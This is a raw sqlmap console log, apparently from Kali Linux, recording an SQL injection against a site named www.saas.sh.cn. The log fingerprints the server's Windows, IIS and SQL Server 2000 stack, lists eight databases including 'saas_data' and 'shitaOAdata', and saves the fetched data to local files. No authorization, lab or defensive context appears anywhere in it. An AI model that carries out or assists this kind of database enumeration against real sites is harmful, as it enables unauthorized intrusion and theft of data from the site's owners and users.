 [21:23:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:23:26] [INFO] fetching database names
[21:23:26] [INFO] the SQL query used returns 8 entries
[21:23:26] [INFO] resumed: "master","master"
[21:23:26] [INFO] resumed: "model","model"
[21:23:26] [INFO] resumed: "msdb","msdb"
[21:23:26] [INFO] resumed: "Northwind","Northwind"
[21:23:26] [INFO] resumed: "pubs","pubs"
[21:23:26] [INFO] resumed: "saas_data","saas_data"
[21:23:26] [INFO] resumed: "shitaOAdata","shitaOAdata"
[21:23:26] [INFO] resumed: "tempdb","tempdb"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] saas_data
[*] shitaOAdata
[*] tempdb
KALI LINUX
The quieter you become, the more you are able to hear.
[21:23:27] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.saas.sh.cn'